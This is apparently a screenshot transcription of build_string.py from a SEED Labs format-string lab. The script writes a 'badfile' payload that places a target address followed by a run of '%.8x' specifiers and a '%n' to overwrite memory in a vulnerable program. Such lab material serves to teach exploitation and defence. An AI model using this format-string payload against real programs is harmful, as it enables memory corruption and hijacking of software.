 Open
build_string.py
~/seed-labs/category-software/Format_String/Labsetup/attack-code
Save
exploit.py
format.c
build_string.py
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = " %.8x"*63 + "%n"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)